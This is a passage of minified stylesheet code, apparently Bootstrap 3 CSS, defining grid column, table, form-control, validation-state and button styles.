3333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 